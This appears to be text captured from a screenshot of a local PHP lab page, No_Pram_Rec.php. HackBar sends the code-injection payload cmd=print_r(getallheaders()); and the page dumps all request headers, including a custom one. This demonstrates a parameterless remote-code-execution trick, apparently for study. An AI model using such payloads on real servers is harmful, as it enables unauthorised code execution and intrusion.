 print_r(getallheaders());Array ( [Host] => localhost [User-Agent] => Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:75.0) Gecko/20100101 Firefox/75.0 [Accept] => text/html,application
/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 [Accept-Language] => zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 [Accept-Encoding] => gzip, deflate [Connection] =>
keep-alive [Referer] => http://localhost/No_Pram_Rec.php?cmd=print_r(getallheaders()); [Upgrade-Insecure-Requests] => 1 [asd] => 456 )
开发者工具 - http://localhost/No_Pram_Rec.php?cmd=print_r(getallheaders());
样式编辑器 查看器 控制台 网络 性能 内存 存储 调试器 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://localhost/No_Pram_Rec.php?cmd=print_r(getallheaders());
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H asd: 456
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
H Host: localhost